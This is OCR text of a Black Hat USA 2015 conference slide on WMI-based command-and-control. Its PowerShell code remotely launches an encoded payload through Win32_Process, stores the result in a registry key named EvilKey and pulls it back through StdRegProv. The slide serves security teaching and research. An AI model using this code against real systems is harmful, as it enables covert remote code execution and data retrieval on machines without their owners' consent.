 black h
USA 2
black hat
USA 2015
black hat
USA 2015
black hat
USA 2015
WMI Attacks – C2 Communication (Registry) – “Pull” Attack
Store payload data in registry value and retrieve it
$PayloadText = @'
$Payload = {Get-Process lsass}
$Result = & $Payload
$Output = [Management.Automation.PSSerializer]::Serialize($Result, 5)
$Encoded = [Convert]::ToBase64String([Text.Encoding]::Unicode.GetBytes($Output))
Set-ItemProperty -Path HKLM:\SOFTWARE\EvilKey -Name Result -Value $Encoded
'@
$EncodedPayload = [Convert]::ToBase64String([Text.Encoding]::Unicode.GetBytes($PayloadText))
$PowerShellPayload = "powershell -NoProfile -EncodedCommand $EncodedPayload"
Invoke-WmiMethod @CommonArgs -Class Win32_Process -Name Create -ArgumentList $PowerShellPayload
$RemoteOutput = Invoke-WmiMethod @CommonArgs -Class StdRegProv -Name GetStringValue -
ArgumentList $HKLM, 'SOFTWARE\EvilKey', 'Result'
$EncodedOutput = $RemoteOutput.sValue
$DeserializedOutput =
[Management.Automation.PSSerializer]::Deserialize([Text.Encoding]::Ascii.GetString([Convert]::F
romBase64String($EncodedOutput)))